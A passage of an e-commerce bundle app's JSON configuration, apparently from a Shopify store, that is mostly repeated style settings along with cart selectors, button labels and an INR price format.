25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 